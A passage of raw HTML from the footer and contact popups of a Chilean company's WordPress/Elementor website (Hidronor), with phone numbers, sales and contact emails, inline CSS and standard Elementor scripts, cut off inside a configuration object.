				<div class="elementor-element elementor-element-1fcc8e6 elementor-view-default elementor-widget elementor-widget-icon" data-id="1fcc8e6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#top">
			<i aria-hidden="true" class="fas fa-arrow-up"></i>			</a>
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b015f63 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="b015f63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-46ff030 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="46ff030" data-element_type="container">
				<div class="elementor-element elementor-element-515e5d4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="515e5d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8128012 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8128012" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0676ada elementor-hidden-desktop elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0676ada" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxMjcyIiwidG9nZ2xlIjpmYWxzZX0%3D">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-plus"></i>						</span>
										<span class="elementor-icon-list-text">Información de contacto</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8b46bc1 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8b46bc1" data-element_type="container">
				<div class="elementor-element elementor-element-63d089d elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="63d089d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-888778c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="888778c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6fd8290 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="6fd8290" data-element_type="container">
				<div class="elementor-element elementor-element-87ac2cc elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="87ac2cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Correos</p>				</div>
				</div>
				<div class="elementor-element elementor-element-387a63a elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="387a63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/hidronor\/wp-*.php","\/hidronor\/wp-admin\/*","\/hidronor\/wp-content\/uploads\/*","\/hidronor\/wp-content\/*","\/hidronor\/wp-content\/plugins\/*","\/hidronor\/wp-content\/themes\/hello-theme-child-master\/*","\/hidronor\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8487" class="elementor elementor-8487 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b8c0c6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3b8c0c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a8ae72" data-id="0a8ae72" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5375874 elementor-widget elementor-widget-image" data-id="5375874" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png" class="attachment-large size-large wp-image-8521" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/icono-telefono-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f6cd4c" data-id="5f6cd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c0c30 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c0c30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

											<span class="elementor-icon-list-text">Venta telefónica: <b>600 656 0001</b></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

											<span class="elementor-icon-list-text">Central: <b>+56 2 2570 5700</b></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c893351 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c893351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dbd9056" data-id="dbd9056" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2224dab elementor-widget elementor-widget-image" data-id="2224dab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png" class="attachment-large size-large wp-image-8522" alt="" loading="lazy" srcset="https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1.png 512w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-300x300.png 300w, https://www.hidronor.cl/hidronor/wp-content/uploads/2020/11/iconos-email-1-150x150.png 150w" sizes="auto, (max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fccd7f" data-id="8fccd7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15a13e elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b15a13e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

											<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style id="elementor-post-21272">.elementor-21272 .elementor-element.elementor-element-54ffda9{--display:flex;--min-height:363px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.5;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-54ffda9:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-21272 .elementor-element.elementor-element-54ffda9::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-video-container::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-21272 .elementor-element.elementor-element-54ffda9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-21272 .elementor-element.elementor-element-040688c{--display:flex;--border-radius:15px 15px 15px 15px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-040688c:not(.elementor-motion-effects-element-type-background), .elementor-21272 .elementor-element.elementor-element-040688c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#203A68;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-df77d31 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-457dc93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-c0c8bda{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:0px 0px -25px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 .elementor-heading-title{font-size:14px;font-weight:500;color:#FFFFFF;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:var( --container-widget-width, 111.509% );max-width:111.509%;--container-widget-width:111.509%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-3d0af6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-21272 .elementor-element.elementor-element-525b9d2{--divider-border-style:solid;--divider-color:#FFFFFF57;--divider-border-width:1px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:71%;margin:0 auto;margin-center:0;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-21272 .elementor-element.elementor-element-6a2a938{width:var( --container-widget-width, 113.907% );max-width:113.907%;--container-widget-width:113.907%;--container-widget-flex-grow:0;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 > .elementor-widget-container{margin:-18px 0px 0px 37px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(-12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(--12px/2);}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;line-height:37px;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-21272 .elementor-element.elementor-element-6a2a938 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}#elementor-popup-modal-21272 .dialog-widget-content{animation-duration:0.4s;background-color:#02010100;}#elementor-popup-modal-21272{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-21272 .dialog-message{width:466px;height:auto;}#elementor-popup-modal-21272 .dialog-close-button{display:flex;font-size:23px;}#elementor-popup-modal-21272 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-21272 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-21272 .elementor-element.elementor-element-54ffda9{--padding-top:0em;--padding-bottom:0em;--padding-left:0em;--padding-right:0em;}.elementor-21272 .elementor-element.elementor-element-040688c{--border-radius:15px 15px 0px 0px;--padding-top:1em;--padding-bottom:1em;--padding-left:1em;--padding-right:1em;}.elementor-21272 .elementor-element.elementor-element-df77d31{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-df77d31 > .elementor-widget-container{margin:36px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-457dc93{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-457dc93 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-c0c8bda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1{width:auto;max-width:auto;text-align:center;}.elementor-21272 .elementor-element.elementor-element-9b2bbc1 > .elementor-widget-container{margin:-8px 12px -25px 0px;}.elementor-21272 .elementor-element.elementor-element-3d0af6c{width:auto;max-width:auto;}.elementor-21272 .elementor-element.elementor-element-3d0af6c > .elementor-widget-container{margin:-19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider-separator{width:100%;}.elementor-21272 .elementor-element.elementor-element-525b9d2 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}#elementor-popup-modal-21272 .dialog-message{width:290px;padding:0px 0px 0px 0px;}#elementor-popup-modal-21272 .dialog-widget-content{margin:0px 0px 0px 0px;}}</style>		<div data-elementor-type="popup" data-elementor-id="21272" class="elementor elementor-21272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-54ffda9 e-flex e-con-boxed e-con e-parent" data-id="54ffda9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-040688c e-con-full e-flex e-con e-child" data-id="040688c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-df77d31 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="df77d31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Canal Venta Telefónica</p>				</div>
				</div>
				<div class="elementor-element elementor-element-457dc93 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="457dc93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:600%20656%200001" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">600 656 0001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0c8bda elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0c8bda" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9b2bbc1 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="9b2bbc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Central</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3d0af6c elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d0af6c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+56%202%202570%205700" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+56 2 2570 5700</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-525b9d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="525b9d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a2a938 elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a2a938" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:ventas@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">ventas@hidronor.cl</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@hidronor.cl" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@hidronor.cl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-flip-box-css' href='https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/css/widget-flip-box.min.css?ver=3.32.2' media='all' />
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.hidronor.cl/hidronor/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 